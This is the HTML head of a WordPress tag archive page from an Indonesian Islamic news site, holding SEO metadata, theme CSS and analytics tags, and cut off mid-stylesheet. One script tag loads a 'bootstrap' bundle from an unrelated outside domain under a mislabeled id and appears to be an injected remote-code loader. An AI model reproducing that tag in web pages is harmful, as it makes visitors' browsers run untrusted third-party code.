

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/tag/ahli-tafsir/
body_size: 14483
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Media Islam - Situs Berita Islam dan Peradaban"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ahli Tafsir Archives - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/tag/ahli-tafsir/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ahli Tafsir Archives - Media Islam" />
	<meta property="og:url" content="https://mediaislam.id/tag/ahli-tafsir/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mediaislam.id/tag/ahli-tafsir/","url":"https://mediaislam.id/tag/ahli-tafsir/","name":"Ahli Tafsir Archives - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/tag/ahli-tafsir/#primaryimage"},"image":{"@id":"https://mediaislam.id/tag/ahli-tafsir/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/11/santri.jpg","breadcrumb":{"@id":"https://mediaislam.id/tag/ahli-tafsir/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/tag/ahli-tafsir/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2022/11/santri.jpg","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/11/santri.jpg","width":750,"height":468,"caption":"Ilustrasi: Santri membaca kitab. [foto: belajarkreatif.org]"},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/tag/ahli-tafsir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Ahli Tafsir"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Ahli Tafsir Tag Feed" href="https://mediaislam.id/tag/ahli-tafsir/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/tags/2413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 